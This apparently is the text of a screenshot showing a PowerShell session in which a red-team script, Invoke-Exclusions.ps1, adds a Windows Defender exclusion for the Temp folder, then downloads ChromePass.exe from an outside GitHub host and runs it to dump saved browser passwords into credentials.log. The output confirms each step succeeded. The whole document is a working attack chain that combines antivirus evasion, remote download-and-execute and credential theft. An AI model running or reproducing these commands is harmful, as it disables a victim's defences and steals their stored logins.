 @Invoke-Exclusions v1.0.1 {SSA
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> .\Invoke-Exclusions.ps1 -action "exec" -type "ExclusionPath" -Exclude "$Env:TMP" -Uri
"https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/lib/Dump-Browser/ChromePass.exe" -Arguments "/stext credentials.log"
* Manage Windows Defender Exclusions.
=> Create Windows Defender Exclusions.
Action : exec
Type : ExclusionPath
Exclude : C:\Users\pedro\AppData\Local\Temp
Uri : https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/lib/Dump-Browser/ChromePass.exe
Arguments : /stext credentials.log
+ Creating: 'C:\Users\pedro\AppData\Local\Temp' exclusion.
Exclusion Type Exclude From Scans
ExclusionPath 'C:\Users\pedro\AppData\Local\Temp'
+ Downloading: 'https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/lib/Dump-Browser/ChromePass.exe'
+ Executing : 'ChromePass.exe /stext credentials.log'
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>